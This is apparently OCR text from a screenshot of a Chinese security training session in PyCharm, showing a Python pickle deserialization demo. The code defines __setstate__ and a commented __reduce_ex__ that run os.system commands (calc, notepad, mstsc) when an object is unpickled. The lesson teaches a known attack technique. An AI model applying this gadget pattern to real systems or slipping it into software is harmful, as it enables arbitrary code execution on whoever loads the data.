 文件(F) 编辑(E) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) PyProject - test.py - Adm 您正在共享屏幕
29:29
PyProject pop
test (1)
正在讲话: 小迪安全;
项目
pop.py test.py
通知
PyProject
71
pop
ctf.py
pop.py
python_audit
Readme.md
Server.py
Server-str.py
str-vuln.py
test.py
ssti
V2022-1
venv library根目录
0-day-92.py
1.html
1-edu_src.py
2-fofa_get.py
demo.py
edu_name.txt
edu_src.txt
fileget.py
flaskSstiServer.py
john.txt
private.key
public.key
13
12
13 # def __reduce_ex__(self, protocol):
14 # return (eval, ("__import__('os').system('notepad')",))
15
16 # def __getstate__(self):
17 # cmd = "mstsc" # 命令
18 # os.system(cmd)
19
20 def __setstate__(self, state):
21 os.system('calc')
22
23 t=test()
test __setstate__()
运行: test (1)
F:\PyProject\venv\Scripts\python.exe F:\PyProject\pop\test.py
b'\x80\x04\x95\x18\x00\x00\x00\x00\x00\x00\x00\x8c\x08__main__\x94\x8c\x04test\x94\x93\x94)\x81\x94.'
<__main__.test object at 0x000001F9947DB700>
独爱71: 版本问题? ?
说点什么...
已结束,退出代码0
结构
运行 Python Packages Version Control TODO Python 控制台 问题 终端 服务
20:19 CRLF UTF-8 4 个空格 Python 3.8 (PyProject)
英
20:38
2023-07-28